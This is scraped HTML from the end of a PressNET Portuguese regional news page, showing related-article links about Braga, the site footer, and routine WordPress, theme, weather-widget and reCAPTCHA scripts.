        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/07/28/vai-ser-requalificada-mas-edificio-envidracado-mantem-se-inalterado/"  rel="bookmark" class="td-image-wrap " title="Praça Conde de Agrolongo vai ser requalificada, mas edifício envidraçado mantém-se inalterado" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/imagem-69-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/07/imagem-69-100x70.png 100w, https://pressnet.pt/app/uploads/2025/07/imagem-69-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Praça Conde de Agrolongo vai ser requalificada, mas edifício envidraçado mantém-se inalterado" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/07/28/vai-ser-requalificada-mas-edificio-envidracado-mantem-se-inalterado/"  rel="bookmark" title="Praça Conde de Agrolongo vai ser requalificada, mas edifício envidraçado mantém-se inalterado">Praça Conde de Agrolongo vai ser requalificada, mas edifício envidraçado mantém-se...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-28T17:22:09+00:00" >July 28, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/07/08/requalificacao-do-bom-jesus-do-monte-avanca-com-apoio-do-norte-2030/"  rel="bookmark" class="td-image-wrap " title="Requalificação do Bom Jesus do Monte avança com apoio do NORTE 2030" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/07/imagem-11-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/07/imagem-11-100x70.png 100w, https://pressnet.pt/app/uploads/2025/07/imagem-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Requalificação do Bom Jesus do Monte avança com apoio do NORTE 2030" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/07/08/requalificacao-do-bom-jesus-do-monte-avanca-com-apoio-do-norte-2030/"  rel="bookmark" title="Requalificação do Bom Jesus do Monte avança com apoio do NORTE 2030">Requalificação do Bom Jesus do Monte avança com apoio do NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-08T09:15:35+00:00" >July 8, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697e7f5b6d893
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"19880\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "19880" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[10.1,50.2],"today_humidity":83,"today_wind_speed":[1.7,1.1],"today_min":[10.1,50.2],"today_max":[10.1,50.2],"today_clouds":67,"current_unit":0,"forecast":[{"timestamp":1769893200,"day_name":"Sat","day_temp":[10,50],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Sun","day_temp":[14,57],"owm_day_index":1},{"timestamp":1769990400,"day_name":"Mon","day_temp":[13,56],"owm_day_index":9},{"timestamp":1770076800,"day_name":"Tue","day_temp":[10,50],"owm_day_index":17},{"timestamp":1770163200,"day_name":"Wed","day_temp":[12,53],"owm_day_index":25},{"timestamp":1770249600,"day_name":"Thu","day_temp":[14,57],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[19880]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J_OoKfgdxFQbQSJmYynp8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769897823284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>